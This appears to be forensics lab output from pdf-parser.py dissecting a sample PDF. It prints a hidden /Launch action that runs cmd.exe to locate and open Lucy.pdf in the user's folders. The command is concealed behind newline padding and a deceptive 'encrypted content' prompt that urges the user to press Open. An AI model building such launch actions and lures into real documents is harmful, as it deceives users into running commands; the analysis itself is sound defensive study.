 C:\DFP\Tools\Metadata\Docs\pdf-parser_V0_6_8>pdf-parser.py --filter --object=148
 --raw C:\DFP\Labs\Module3\Lab5\Lucy2.pdf
obj 148 0
 Type: /Action
 Referencing:
<</S/Launch/Type/Action/Win<</F(cmd.exe)/D(c:\\windows\\system32)/P(/Q /C %HOMED
RIVE%&cd %HOMEPATH%&(if exist "Desktop\\Lucy.pdf" (cd "Desktop"))&(if exist "My
Documents\\Lucy.pdf" (cd "My Documents"))&(if exist "Documents\\Lucy.pdf" (cd "D
ocuments"))&(if exist "Escritorio\\Lucy.pdf" (cd "Escritorio"))&(if exist "Mis D
ocumentos\\Lucy.pdf" (cd "Mis Documentos"))&(start Lucy.pdf)
To view the encrypted content please tick the "Do not show this message again" b
ox and press Open.)>>>>
<<
/S /Launch
/Type /Action
/Win
<<
/F (cmd.exe)
/D '(c:\\\\windows\\\\system32)'
/P '(/Q /C %HOMEDRIVE%&cd %HOMEPATH%&(if exist "Desktop\\\\Lucy.pdf" (cd
"Desktop")'
) '&(if exist "My Documents\\\\Lucy.pdf" (cd "My Documents"))&(if exist
"Documents\\\\Lucy.pdf" (cd "Documents"))&(if exist "Escritorio\\\\Lucy.pdf" (cd
"Escritorio"))&(if exist "Mis Documentos\\\\Lucy.pdf" (cd "Mis Documentos"))&(s
tart Lucy.pdf)\n\n\n\n\n\n\n\n\n\nTo view the encrypted content please tick the
"Do not show this message again" box and press Open.)'
>>
>>
<</S/Launch/Type/Action/Win<</F(cmd.exe)/D(c:\\windows\\system32)/P(/Q /C %HOMED
RIVE%&cd %HOMEPATH%&(if exist "Desktop\\Lucy.pdf" (cd "Desktop"))&(if exist "My
Documents\\Lucy.pdf" (cd "My Documents"))&(if exist "Documents\\Lucy.pdf" (cd "D
ocuments"))&(if exist "Escritorio\\Lucy.pdf" (cd "Escritorio"))&(if exist "Mis D
ocumentos\\Lucy.pdf" (cd "Mis Documentos"))&(start Lucy.pdf)
To view the encrypted content please tick the "Do not show this message again" b
ox and press Open.)>>>>